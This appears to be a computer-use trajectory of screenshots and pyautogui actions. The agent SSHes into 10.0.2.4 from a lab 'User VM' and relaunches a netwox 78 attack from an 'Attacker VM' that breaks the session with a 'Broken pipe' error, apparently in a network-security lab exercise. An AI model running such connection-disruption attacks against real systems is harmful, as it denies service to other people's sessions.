
pyautogui.write('ear')
# Clear the User VM terminal and log into 10.0.2.4 over SSH.
pyautogui.press('Return')

pyautogui.write('s')
pyautogui.write('s')
pyautogui.write('h ')
pyautogui.write('10.0.')

pyautogui.write('2.4')

pyautogui.press('Return')

pyautogui.press('Return')

# Relaunch the previous netwox 78 attack on the Attacker VM, then return to the User VM.
pyautogui.click(462, 513)
pyautogui.press('Up')

pyautogui.click(454, 306)

pyautogui.write('l')

# Highlight the 'Broken pipe' error in the User VM's SSH session, then switch to the Attacker VM.
pyautogui.moveTo(515, 401)
pyautogui.mouseDown()
pyautogui.moveTo(303, 431)
pyautogui.moveTo(514, 423)
pyautogui.mouseUp()

pyautogui.click(475, 442)

pyautogui.click(490, 517)
